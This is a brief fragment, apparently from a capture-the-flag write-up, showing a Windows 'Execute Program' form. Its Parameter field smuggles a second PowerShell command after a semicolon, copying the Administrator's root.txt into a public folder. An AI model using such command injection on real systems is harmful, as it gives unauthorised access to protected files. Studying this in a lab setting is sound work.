 Execute Program
Save
Program File Demo exe notification - outfile.ps1
Parameter elc4br4.txt; Copy-Item 'C:\Users\Administrator\Desktop\root.txt' -Destination 'C:\Users\Public\elc4br4.txt
Domain or Computer Name
Username
Password
Timeout 60